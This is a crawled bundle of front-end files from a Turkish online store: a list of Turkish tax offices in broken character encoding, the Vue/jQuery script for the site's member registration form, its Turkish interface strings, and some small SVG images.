SARIVELÄ°LER MAL MÃœDÃœRLÃœÄžÃœ
KARAMAN VERGÄ° DAÄ°RESÄ°
DELÄ°CE MAL MÃœDÃœRLÃœÄžÃœ
KESKÄ°N MAL MÃœDÃœRLÃœÄžÃœ
SULAKYURT MAL MÃœDÃœRLÃœÄžÃœ
BALIÅžEYH MAL MÃœDÃœRLÃœÄžÃœ
Ã‡ELEBÄ° MAL MÃœDÃœRLÃœÄžÃœ
KARAKEÃ‡Ä°LÄ° MAL MÃœDÃœRLÃœÄžÃœ
IRMAK VERGÄ° DAÄ°RESÄ°
KALETEPE VERGÄ° DAÄ°RESÄ°
BEÅžÄ°RÄ° MAL MÃœDÃœRLÃœÄžÃœ
GERCÃœÅž MAL MÃœDÃœRLÃœÄžÃœ
HASANKEYF MAL MÃœDÃœRLÃœÄžÃœ
KOZLUK MAL MÃœDÃœRLÃœÄžÃœ
SASON MAL MÃœDÃœRLÃœÄžÃœ
BATMAN VERGÄ° DAÄ°RESÄ°
BEYTÃœÅžÅžEBAB MAL MÃœDÃœRLÃœÄžÃœ
GÃœÃ‡LÃœKONAK MAL MÃœDÃœRLÃœÄžÃœ
Ä°DÄ°L MAL MÃœDÃœRLÃœÄžÃœ
ULUDERE MAL MÃœDÃœRLÃœÄžÃœ
ÅžIRNAK VERGÄ° DAÄ°RESÄ°
CÄ°ZRE VERGÄ° DAÄ°RESÄ°
SÄ°LOPÄ° VERGÄ° DAÄ°RESÄ°
AMASRA MAL MÃœDÃœRLÃœÄžÃœ
KURUCAÅžÄ°LE MAL MÃœDÃœRLÃœÄžÃœ
ULUS MAL MÃœDÃœRLÃœÄžÃœ
BARTIN VERGÄ° DAÄ°RESÄ°
Ã‡ILDIR MAL MÃœDÃœRLÃœÄžÃœ
DAMAL MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LE MAL MÃœDÃœRLÃœÄžÃœ
HANAK MAL MÃœDÃœRLÃœÄžÃœ
POSOF MAL MÃœDÃœRLÃœÄžÃœ
ARDAHAN VERGÄ° DAÄ°RESÄ°
ARALIK MAL MÃœDÃœRLÃœÄžÃœ
KARAKOYUNLU MAL MÃœDÃœRLÃœÄžÃœ
TUZLUCA MAL MÃœDÃœRLÃœÄžÃœ
IÄžDIR VERGÄ° DAÄ°RESÄ°
ALTINOVA MAL MÃœDÃœRLÃœÄžÃœ
ARMUTLU MAL MÃœDÃœRLÃœÄžÃœ
Ã‡INARCIK MAL MÃœDÃœRLÃœÄžÃœ
YALOVA VERGÄ° DAÄ°RESÄ°
EFLANÄ° MAL MÃœDÃœRLÃœÄžÃœ
ESKÄ°PAZAR MAL MÃœDÃœRLÃœÄžÃœ
OVACIK MAL MÃœDÃœRLÃœÄžÃœ (KarabÃ¼k)
YENÄ°CE MAL MÃœDÃœRLÃœÄžÃœ (KarabÃ¼k)
KARABÃœK VERGÄ° DAÄ°RESÄ°
SAFRANBOLU VERGÄ° DAÄ°RESÄ°
KÄ°LÄ°S VERGÄ° DAÄ°RESÄ°
BAHÃ‡E MAL MÃœDÃœRLÃœÄžÃœ
DÃœZÄ°Ã‡Ä° MAL MÃœDÃœRLÃœÄžÃœ
HASANBEYLÄ° MAL MÃœDÃœRLÃœÄžÃœ
SUNBAS MAL MÃœDÃœRLÃœÄžÃœ
TOPRAKKALE MAL MÃœDÃœRLÃœÄžÃœ
OSMANÄ°YE VERGÄ° DAÄ°RESÄ°
KADÄ°RLÄ° VERGÄ° DAÄ°RESÄ°
CUMAYERÄ° MAL MÃœDÃœRLÃœÄžÃœ
Ã‡Ä°LÄ°MLÄ° MAL MÃœDÃœRLÃœÄžÃœ
GÃ–LYAKA MAL MÃœDÃœRLÃœÄžÃœ
GÃœMÃœÅžOVA MAL MÃœDÃœRLÃœÄžÃœ
KAYNAÅžLI MAL MÃœDÃœRLÃœÄžÃœ
YIÄžILCA MAL MÃœDÃœRLÃœÄžÃœ
DÃœZCE VERGÄ° DAÄ°RESÄ°
AKÃ‡AKOCA VERGÄ° DAÄ°RESÄ°
ESKÄ°ÅžEHÄ°R VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
ESENYURT VERGÄ° DAÄ°RESÄ°
ALEMDAÄž VERGÄ° DAÄ°RESÄ°
YENÄ°KAPI VERGÄ° DAÄ°RESÄ° BAÅžKANLIÄžI
KAPAKLI VERGÄ° DAÄ°RESÄ°
SAKARYA Ä°HTÄ°SAS VERGÄ° DAÄ°RESÄ°
KAHRAMAN KAZAN VERGÄ° DAÄ°RESÄ°
YAHYA GALÄ°P VERGÄ° DAÄ°RESÄ°
ANKARA KURUMLAR VERGÄ° DAÄ°RESÄ°
ARNAVUTKÃ–Y VERGÄ° DAÄ°RESÄ°
Ä°VEDÄ°K VERGÄ° DAÄ°RESÄ°
HALÄ°Ã‡ Ä°HTÄ°SAS VERGÄ° DAÄ°RESÄ°
BAÅžAKÅžEHÄ°R VERGÄ° DAÄ°RESÄ°
HASANPAÅžA VERGÄ° DAÄ°RESÄ°
SEYDÄ°KEMER VERGÄ° DAÄ°RESÄ°

--- FILE ---
content_type: application/javascript
request_url: https://www.partidunyasi.com/theme/standart/js/vue/register.js
body_size: 3739
content:
function bindRegister() {
    let veeDictionary = {
        name: 'en',
        messages: {
            _default: (field) => LANG.get('not_empty_field'),
            after: (field, [target, inclusion]) => `The ${field} must be after ${inclusion ? 'or equal to ' : ''}${target}.`,
            alpha: (field) => `The ${field} field may only contain alphabetic characters.`,
            alpha_dash: (field) => `The ${field} field may contain alpha-numeric characters as well as dashes and underscores.`,
            alpha_num: (field) => `The ${field} field may only contain alpha-numeric characters.`,
            alpha_spaces: (field) => `The ${field} field may only contain alphabetic characters as well as spaces.`,
            before: (field, [target, inclusion]) => `The ${field} must be before ${inclusion ? 'or equal to ' : ''}${target}.`,
            between: (field, [min, max]) => `The ${field} field must be between ${min} and ${max}.`,
            confirmed: (field) => LANG.get('password_not_confirmed'),
            credit_card: (field) => `The ${field} field is invalid.`,
            date_between: (field, [min, max]) => `The ${field} must be between ${min} and ${max}.`,
            date_format: (field, [format]) => `The ${field} must be in the format ${format}.`,
            decimal: (field, [decimals = '*'] = []) => LANG.get('not_empty_field'),
            digits: (field, [length]) => `The ${field} field must be numeric and exactly contain ${length} digits.`,
            dimensions: (field, [width, height]) => `The ${field} field must be ${width} pixels by ${height} pixels.`,
            email: (field) => LANG.get('not_email_type'),
            excluded: (field) => `The ${field} field must be a valid value.`,
            ext: (field) => LANG.get('error_file_type'),
            image: (field) => LANG.get('only_image_type'),
            included: (field) => `The ${field} field must be a valid value.`,
            integer: (field) => `The ${field} field must be an integer.`,
            ip: (field) => `The ${field} field must be a valid ip address.`,
            ip_or_fqdn: (field) => `The ${field} field must be a valid ip address or FQDN.`,
            length: (field, [length, max]) => {
                if (max) {
                    return `The ${field} length must be between ${length} and ${max}.`;
                }

                return `The ${field} length must be ${length}.`;
            },
            max: (field, [length]) => LANG.get('max_character_error').replace('%length%', length),
            max_value: (field, [max]) => `The ${field} field must be ${max} or less.`,
            mimes: (field) => `The ${field} field must have a valid file type.`,
            min: (field, [length]) => LANG.get('min_character_error').replace('%length%', length),
            min_value: (field, [min]) => `The ${field} field must be ${min} or more.`,
            numeric: (field) => LANG.get('only_number_format'),
            regex: (field) => `The ${field} field format is invalid.`,
            required: (field) => LANG.get('required_field'),
            required_if: (field, [target]) => `The ${field} field is required when the ${target} field has this value.`,
            size: (field, [size]) => `The ${field} size must be less than ${formatFileSize(size)}.`,
            url: (field) => `The ${field} field is not a valid URL.`
        },
        attributes: {}
    };
    Vue.use(VeeValidate, {
        classes: true,
        classNames: {
            valid: 'is-valid',
            invalid: 'is-invalid',
            aria: true
        }
    });
    VeeValidate.Validator.localize({[veeDictionary.name]: veeDictionary});
    window.VueComponent = window.VueComponent || {};
    window.VueComponent.Register = new Vue({
        el: '#memberForm',
        name: 'Register Panel',
        data: {
            translate: {},
            idnField: $('#identity_number').hasClass('required') ? 'numeric|min:11|max:11|required' : 'numeric|min:11|max:11',
        },
        methods: {
            saveSubmit: function () {
                
                var _this = this;
                
                this.$validator.validateAll().then((isValid) => {
                    if (isValid == true) {
                        $.cookie('nocache', 1, {
                            expires: 15
                        });

                        tooltip.hideAll();

                        if (typeof FormData === 'undefined' && $('#memberForm input[type="file"]').length > 0) {
                            Message.debug('Please use an other browser');
                            return false;
                        }

                        T_Button.dom = $('#uye-kayit-btn');
                        T_Button.loadingText = LANG.get('waiting');
                        T_Button.lock();

                        const data = $('#memberForm').serializeArray();
                        let formData = new FormData();
                        for (var i = 0; i < data.length; i++) {
                            formData.append(data[i].name, data[i].value);
                        }

                        // files
                        $('#memberForm input[type="file"]').each(function () {
                            if ($(this).val() !== '') {
                                formData.append($(this).attr('id'), $(this)[0].files[0]);
                            }
                        });
                        
                        if(typeof RecaptchaData !== 'undefined'){
                            formData.append('security_code', true);
                        }
                        
                        if($("#mobile_phone").length > 0){
                            formData.append('iso_code', document.getElementById('mobile_phone').dataset.key);
                        }

                        formData.append('csrf-token', $.cookie('csrf-token'));

                        // saving process
                        $.ajax({
                            url: '/srv/service/customer/save',
                            type: 'POST',
                            processData: false,
                            contentType: false,
                            data: formData,
                            dataType: 'json',
                            success: async function (result) {
                                if (result.status === 0) {
                                    
                                    if(typeof RecaptchaData !== 'undefined' && grecaptcha && typeof grecaptcha.reset == 'function'){
                                        grecaptcha.reset();
                                    }

                                    if (result.key == 'email-verification') {
                                        $('.close').trigger('click');
                                    }
                                    
                                    var element = $('#' + result.key).length ? $('#' + result.key) : $('[data-id="' + result.key + '"]').first();
                                    if (element.length > 0) {
                                        tooltip.show(element, result.statusText, false, 'btn-danger');
                                        var pos = element.offset().top - 100;
                                        $('html, body').animate({
                                            scrollTop: pos
                                        }, 800);
                                    } else {
                                        Message.debug(result.statusText + ' (' + LANG.get(result.key) + ') ');
                                    }
                                    return false;
                                } else if (result.status === 1) {
                                    if (result.key == 'email-verification') {
                                        if (document.querySelector('#email-verification-popup')) return;
                                        var options = {
                                            id: 'email-verification-popup',
                                            selector: 'email-verification-selector',
                                            html: `
                                                <div style="margin-bottom: 10px">
                                                    <div class="fw700 mid" style="margin-bottom: 8px">${LANG.get('verification_code')}</div>
                                                    <div class="success">${result.statusText || LANG.get('verification_code_send')}</div>
                                                </div>
                                                <div class="box col-12 form-control xlarge">
                                                    <div class="row input-icon tooltipWrapper">
                                                        <input type="text" name="email-verification-code" class="col col-12" form="memberForm">
                                                    </div>
                                                </div>
                                            `,
                                            buttons: [
                                                {
                                                    text: LANG.get("send", "Gönder"),
                                                    class: 'btn-success fr btn-medium',
                                                    click: function () {
                                                        _this.saveSubmit();
                                                        return false;
                                                    }
                                                },
                                            ]
                                        };
                                        var m = new Message(options);
                                        m.show();
                                        return false;
                                    }
                                    $('.close').trigger('click');

                                    for(let i=0; i < TSOFT_APPS.other.member.save.length; i++){
                                        if(typeof TSOFT_APPS.other.member.save[i] === 'function'){
                                            try {
                                                TSOFT_APPS.other.member.save[i](formData, result);
                                            } catch (error) { console.log(`Err => ${error}`); }
                                        }
                                    }

                                    Message.debug(LANG.get('update_success'), 350, 3000);
                                } else if (result.status === 4) {
                                    return Message.showDialog(result.statusText, 400);
                                } else if (result.status === 5) {
                                    
                                    for(let i=0; i < TSOFT_APPS.other.register.length; i++){
                                        if(typeof TSOFT_APPS.other.register[i] === 'function'){
                                            try {
                                                TSOFT_APPS.other.register[i](formData, result);
                                            } catch (error) { console.log(`Err => ${error}`); }
                                        }
                                    }
                                    
                                    return;
                                } else if (result.status > 1) {
                                    if (typeof SignPageTracking !== 'undefined' && typeof SignPageTracking.Callback === 'function') {
                                        await SignPageTracking.Callback(result);
                                    }
                                    //Üye kayıt onay sayfasına git
                                    setTimeout(function () {
                                        window.location.href = $('#memberForm').data('confirmed-page-url');
                                    }, 500);
                                }
                            },
                            complete: function () {
                                T_Button.unlock();
                            }
                        });
                    }
                }).catch(() => {
                    this.errors.all();
                });
            },
            selectField: function (id) {
                let imageNameElem = document.getElementById(id).nextElementSibling.querySelector('.resimText');
                if (this.$validator.errors.has(id)) {
                    imageNameElem.innerHTML = '';
                } else {
                    const parts = document.getElementById(id).value.split('\\');
                    imageNameElem.innerHTML = parts[parts.length - 1];
                }
            }
        },
        watch: {
            'idnField': function () {
                const required = $('#identity_number').hasClass('required') ? 'numeric|min:11|max:11|required' : 'numeric|min:11|max:11';
                return this.idnField = $('#nationality').is(':checked') ? 'numeric|min:11|max:11' : required;
            }
        },
        created() {
            const self = this;
            self.translate = LANG.lang;

            FormLoader({
                selector: '#memberForm',
                url: '/srv/service/customer/get-detail',
                callback: function (data) {
                    
                    let districtOpts= {
                        selector : data.district_code !== '' ? '#district_code' : '#district' ,
                        value    : data.district_code !== '' ?  data.district_code : data.district
                    };
                  
                    RegionLoader({
                        country: {
                            selector: '#country_code', value: data.country_code
                        },
                        city: {
                            selector: '#city_code', value: data.city_code
                        },
                        town: {
                            selector: '#town_code', value: data.town_code
                        },
                        district: {
                            selector: districtOpts.selector, value: districtOpts.value
                        },
                        countryLimit: false
                    });
                  

                    if(data.gender != null){
                        $('#gender').val(data.gender).trigger('change');
                    }

                    if(document.getElementById('mobile_phone') != null){
                        new aknFlag(document.getElementById('mobile_phone'));
                    }
                    
                    if(document.getElementById('home_phone') != null){
                        new aknFlag(document.getElementById('home_phone'));
                    }
                    
                    if(document.getElementById('office_phone') != null){
                        new aknFlag(document.getElementById('office_phone'));
                    }

                    if(document.getElementById('identity_number') && document.getElementById('identity_number').classList['contains']('required') === true){
                        self.idnField = 'numeric|min:11|max:11';
                        $('#nationality').parents('label[for="not_required_identity_number"]').trigger('click');
                    }

                    if (data.COUNTRY_CODE == 'TR' || (window.LANGUAGE == 'tr' && !data.COUNTRY_CODE)) {
                        $.get('/Diger/tax-office.txt', function (response) {
                            if ((response !== null || typeof response !== 'undefined') && $('input#tax_office').length) {
                                var taxListArray = response.toString().split("\n");
                                var collator = new Intl.Collator(undefined, { numeric: true, sensitivity: 'base' });
                                taxListArray.sort(collator.compare);
                                var taxOfficeWrap = $('<div class="box col-12 tax-foffice-list" />');
                                var taxOfficeSearch = $('<input type="search" class="col col-12 withPlace box-border" id="taxOfficeSearch" placeholder="'+LANG.get('search')+'" /></div>');
                                var taxOfficeList = $('<ul class="fl col-12 tax-office-container" />');
        
                                $.each(taxListArray, function (index, value) {
                                    taxOfficeList.append('<li class="fl col-12 col-text line-bottom" data-value="' + value + '">' + value + '</li>');
                                    if (data.TAX_OFFICE == value) {
                                        $('input#tax_office').val(value);
                                        $('input#tax_office').next('.placeholder').addClass('focus');
                                    }
                                });
        
                                taxOfficeWrap.append(taxOfficeSearch);
                                taxOfficeWrap.append(taxOfficeList);
        
                                $('input#tax_office').attr('readonly', true);
                                $('input#tax_office').parent('.tooltipWrapper').addClass('addressForm-tax-office-filter').append(taxOfficeWrap);
                                $('input#tax_office').next('.placeholder').css('max-height', $('input#tax_office').height());
        
                                var eventName = $('input#tax_office').val() != '' ? 'focus' : 'click';
        
                                $(document).on(eventName, 'input#tax_office', function (e) {
                                    $(this).parents('.addressForm-tax-office-filter').addClass('search-enable');
                                    return false;
                                });

                                $(document).on('keyup', '#taxOfficeSearch', function () {
                                    var searchString = $(this).val().toLocaleUpperCase('tr-TR');
                                    $('.tax-foffice-list .tax-office-container > li').each(function () {
                                        var dataValue = $(this).attr('data-value').toLocaleUpperCase('tr-TR');
                                        var hideThis = (dataValue.indexOf(searchString) === -1);
                                        $(this).toggleClass('hideThis', hideThis);
                                    });
                                });
        
                                $(document).on('click', 'ul.tax-office-container > li', function () {
                                    var selectedValue = $(this).data('value');
                                    $('input#tax_office').val(selectedValue);
                                    $('input#tax_office').next('.placeholder').addClass('focus');
                                    $(this).parents('.addressForm-tax-office-filter').removeClass('search-enable');
                                    $('#taxOfficeSearch').val('');
                                    $('.tax-foffice-list .tax-office-container > li').removeClass('hideThis');
                                });
        
                                $(document).click(function (e) {
                                    if (!$(e.target).parents('.addressForm-tax-office-filter').length) {
                                        $('.addressForm-tax-office-filter').removeClass('search-enable');
                                    }
                                });
                            }
                        });
                    }
                }
            });
        },
        mounted(){
            
            $('#tax_number, #identity_number').on('input', function (event) { 
                this.value = this.value.replace(/[^0-9]/g, '');
            });
            
            $("#name, #surname").on('input', function(event){
                this.value = this.value.replace(/[^a-zA-Zء-يıİşŞöÖçÇğĞüÜ ]/g, '');
            });
            
            if(typeof RecaptchaData !== 'undefined' && grecaptcha && typeof grecaptcha.render == 'function'){
                grecaptcha.render(RecaptchaData.element, {"sitekey": RecaptchaData.key});
            }
            
        }
    });
}

window.addEventListener("load", function (event) {
    bindRegister();
});

--- FILE ---
content_type: application/javascript
request_url: https://www.partidunyasi.com/srv/service/conf/load/block_member/1/tr
body_size: 2322
content:
LANG.set({'e_message_approve_text' : 'Ticari Elektronik İleti Onayı',
'i_read_text' : 'metnini okudum, onaylıyorum.',
'title_register_vendor' : 'BAYİ KAYIT',
'title_register' : 'ÜYE KAYIT',
'title_edit' : 'BİLGİLERİ DÜZENLEME',
'name' : 'Ad',
'address' : 'Adres',
'surname' : 'Soyad',
'man' : 'Bay',
'woman' : 'Bayan',
'mobile_phone' : 'Cep Telefonu',
'select_gender' : 'Cinsiyet Seçiniz',
'birthdate' : 'Doğum Tarihi',
'day' : 'Gün',
'month' : 'Ay',
'year' : 'Yıl',
'email' : 'E-Mail',
'save' : 'Kaydet',
'home_phone' : 'Ev Telefonu',
'company' : 'Firma',
'privacy_link_title' : 'gizlilik polikasını okumak i&ccedil;in tıklayınız.',
'privacy_link_text' : 'Gizlilik ve Güvenlik Politikasını',
'membership_agreement_title' : 'üyelik sözleşmesini okumak için tıklayınız',
'membership_agreement' : 'Üyelik sözleşmesini',
'kvkk_agreement_title' : 'KVKK sözleşmesini okumak için tıklayınız',
'kvkk_agreement' : 'KVKK sözleşmesini',
'kvkk_expired' : 'KVKK Sözleşme metni değişmiştir. Sözleşmeyi inceleyip \'okudum, kabul ediyorum\' seçeneğini işaretleyip kaydedebilirsiniz',
'privacy_link_after' : 'Okudum, Kabul Ediyorum.',
'update' : 'Güncelle',
'security_code' : 'Güvenlik Kodu',
'security_code_refresh' : 'Resmi Yenile',
'identity_number' : 'TC Kimlik No',
'city' : 'İl',
'select_city' : 'İl Seçiniz',
'select_district' : 'Semt Seçiniz',
'district' : 'Semt',
'town' : 'İlçe',
'select_town' : 'İlçe',
'office_phone' : 'İş Telefonu',
'post_code' : 'Posta',
'image_code' : 'Resim Kodu',
'dear' : 'Sayın',
'password' : 'Şifre',
'password_again' : 'Şifre Tekrar',
'indetity_number' : 'T.C Kimlik No',
'not_citizen_of_turkey' : 'TC Uyruklu Değilim',
'select_representative' : 'Temsilci Seçiniz',
'representative' : 'Temsilci',
'select_country' : 'Ülke Seçiniz',
'update_success' : 'üye bilgileriniz başarıyla güncelleştirilmiştir...',
'member_code' : 'Üye Kodu',
'member_approvel_message' : 'üyelik talebiniz en kısa sürede yönetici tarafından incelendikten sonra onaylanacaktır.',
'member_info' : 'Üyelik Bilgileri',
'tax_office' : 'Vergi Dairesi',
'tax_number' : 'Vergi Numarası',
'contact_info' : 'İletişim Bilgileri',
'password_info' : 'Şifre Bilgileri',
'info_message' : 'Tarafınızdan gönderilecek bilgilendirme e-postalarını almak istiyorum.',
'info_sms' : 'Tarafınızdan gönderilecek bilgilendirme sms\'lerini almak istiyorum.',
'info_phone' : 'Tarafınızdan yapılacak bilgilendirme arama\'larını almak istiyorum.',
'member_login' : 'Üye Girişi',
'nonmember_shopping' : 'Üye Olmadan Hızlı Alışveriş',
'fast_member_signup' : 'Hızlı Üye Ol',
'signup_and_continue' : 'Üye Ol ve Devam Et',
'name_surname' : 'Ad / Soyad',
'adddress_info' : 'Adres Bilgilerim',
'remember_me' : 'Beni Hatırla',
'current_account' : 'Cari Hareketler',
'login' : 'Giriş Yap',
'login_facebook' : 'Facebook İle Giriş',
'login_twitter' : 'Twitter İle Giriş',
'login_google' : 'Google İle Bağlan',
'login_apple' : 'Apple İle Giriş',
'logout' : 'Çıkış Yap',
'money_order_notificiation' : 'Havale Bildirimi',
'gift_coupons' : 'Hediye Çeklerim',
'personal_informations' : 'Kişisel Bilgilerim',
'pay_with_credit_card' : 'Kredi Kartı İle Ödeme',
'shopping_list' : 'Listelerim',
'why_email' : 'Neden E-posta Girmeliyim?',
'why_email_description' : 'Siparişinize ait bilgileri bu e-posta adresi üzerinden size ulaştırıyoruz.',
'points' : 'Puanlarım',
'change_password' : 'Şifremi Değiştir',
'forgot_password' : 'Şifremi Unuttum',
'orders' : 'Siparişlerim',
'messages' : 'Mesajlarım',
'price_alert' : 'Fiyat Alarm Listem',
'stock_alert' : 'Stok Alarm Listem',
'activation_error' : 'Aktivasyon kodunuz geçerli değil.',
'activation_success' : 'Üyeliğiniz onaylandı. Kaydınız başarı ile tamamlandı. Sitemize giriş yapmak için aşağıdaki butona tıklayınız..',
'activation_success_login' : 'Üyeliğiniz aktifleştirildi. Giriş yapmak için tıklayınız.',
'be_member' : 'Üye Ol',
'be_vendor' : 'Bayi Olmak İstiyorum',
'vendor_is_not_active' : 'Bayiliğiniz onay aşamasındadır.',
'go_to_home' : 'Ana sayfaya gitmek için tıklayınız..',
'pay_with_credit_cart' : 'Kredi Kartı ile Ödeme',
'popup_title' : 'Üye giriş bilgilerini giriniz.',
'tel' : '',
'uye_ol' : '',
'waiting' : 'Bekleyiniz',
'search' : 'Ara',
'yonlendirme1' : 'Geldiğiniz sayfaya yönlediriliyorsunuz.<br>Eğer yönlendirilme gerçekleşmezse ',
'yonlendirme2' : 'buraya</a> tıklayınız.',
'error_facebook' : 'E-Mail adresiniz facebook\'tan alınamamıştır, lütfen email adresinizi giriniz.',
'error_facebookphone' : 'Telefon Numaranız facebook\'tan alınamamıştır.Lütfen telefon numaranızı giriniz',
'error_googlephone' : 'Telefon Numaranız google\'dan alınamamıştır.Lütfen telefon numaranızı giriniz',
'error_twitter' : 'E-Mail adresiniz twitter\'dan alınamamıştır, lütfen email adresinizi giriniz.',
'error_file_size' : 'Maksimum dosya boyutunu aştınız',
'error_file_type' : 'Bu dosya formatı desteklenmemektedir',
'continue' : 'Devam Et',
'sms_code_text' : 'Sms doğrulama kodunuz : %CODE%',
'sms_wait_minutes' : 'Sms doğrulama kodu hatalı. Lütfen 15dk sonra tekrar deneyiniz.',
'sms_code_error' : 'Girdiğiniz sms kodu hatalıdır.',
'sms_popup_text' : 'Üyeliğinizi tamamlayabilmek için lütfen cep telefon numaranıza gönderilen sms kodunu giriniz.',
'vendor_code' : 'Bayi Kodu',
'login_with_phone' : 'Telefon İle Giriş',
'login_with_mail' : 'E-Posta İle Giriş',
'continue_without_membership' : 'Üye Olmadan Devam Et',
'enter_email' : 'E-Posta Adresinizi Giriniz',
'select_file' : 'Dosya Seç',
'cancel_member' : 'Üyelik İptali',
'do_cancel_my_member' : 'Üyeliğimi İptal Et',
'delete_your_member_after_click_button' : 'Üyeliğimi İptal Et butonuna bastığınızda hesabınız silinecektir.',
'not_empty_field' : 'Bu alan boş bırakılamaz',
'only_image_type' : 'Sadece resim formatı desteklenmektedir.',
'not_email_type' : 'Mail formatına uygun değildir',
'password_not_confirmed' : 'Şifreler eşleşmiyor.',
'required_field' : 'Zorunlu alan. Boş bırakılamaz.',
'only_number_format' : 'Sadece sayısal değer giriniz.',
'min_character_error' : 'En az %length% karakter uzunluğunda olmalıdır.',
'max_character_error' : 'En fazla %length% karakter uzunluğunda olmalıdır.',
'guvenlik_kodu' : 'Güvenlik Kodu',
'subscribe_products' : 'Abonelik Ürünlerim',
'login_to_continue' : 'Devam edebilmek için lütfen <a class=\'text-primary text-underline\' href=\'%LOGIN_URL%\'>üye girişi</a> yapınız.',
'error_social_fields' : 'Bazı hesap bilgileriniz sosyal medya hesabınızdan alınamamıştır. Lütfen eksik bilgileri doldurunuz.',
'verification_code' : 'Doğrulama Kodu',
'verification_code_send' : 'E-posta değişikliği için doğrulama kodu gönderildi.',
'kvkk_popup_title' : 'Gizlilik ve İletişim Tercihlerinizi Belirleyin',
'kvkk_popup_description' : 'KVKK onayınız zorunludur. Ticari iletiler için onay vererek avantajlardan haberdar olabilirsiniz.',
 'x' : '' });

--- FILE ---
content_type: image/svg+xml
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/images/footerback.svg
body_size: 249
content:
<?xml version="1.0" encoding="utf-8"?> <svg version="1.1" xmlns="http://www.w3.org/2000/svg"><defs><linearGradient id="grad" gradientUnits="userSpaceOnUse" x1="50%" y1="0%" x2="50%" y2="100%"><stop offset="0%" stop-color="#00364f"/><stop offset="8%" stop-color="#005273"/><stop offset="100%" stop-color="#004763"/></linearGradient></defs><rect x="0" y="0" width="100%" height="100%" fill="url(#grad)" /></svg> 

--- FILE ---
content_type: image/svg+xml
request_url: https://img-partidunyasi.mncdn.com/Data/EditorFiles/site/v4/images/footertop.svg
body_size: -26
content:
<svg xmlns="http://www.w3.org/2000/svg" width="22" height="22" viewBox="0 0 22 22"><path fill="#fff" d="M0 0v11l11 11 11-11V0z"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://www.partidunyasi.com/theme/v4/sub_theme/form/dicle/v4/required.svg
body_size: 307
content:
<svg version="1.2" baseProfile="tiny-ps" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 1024 1024" width="10" height="10">
	<title>required-svg</title>
	<style>
		tspan { white-space:pre }
		.shp0 { fill: #ff4e49 } 
	</style>
	<path id="Layer" class="shp0" d="M0.51 468.48L71.68 242.18C235.69 301.74 354.99 353.28 429.57 396.8C409.77 204.46 399.53 72.19 398.51 0L623.1 0C621.74 33.04 619.97 66.07 617.79 99.07C615.62 132.07 613.05 165.04 610.08 197.98C607.1 230.92 603.73 263.82 599.95 296.67C596.18 329.53 592.01 362.34 587.43 395.09C616.81 380.05 646.47 365.57 676.4 351.67C706.33 337.76 736.52 324.42 766.96 311.67C797.39 298.91 828.07 286.74 858.98 275.15C889.88 263.57 921 252.57 952.32 242.18L1023.49 468.48C892.42 513.02 764.42 542.72 638.46 557.4C701.1 613.72 790.02 713.73 904.53 857.77L719.02 992.26C659.11 908.8 588.46 794.97 506.88 650.92C430.59 800.26 363.35 913.92 305.66 992.26L122.88 857.26C242.52 706.22 328.19 606.04 379.9 557.23C348.03 550.99 316.22 544.47 284.46 537.65C252.71 530.83 221.02 523.73 189.4 516.33C157.77 508.93 126.22 501.24 94.73 493.27C63.25 485.29 31.84 477.03 0.51 468.48Z" />
</svg>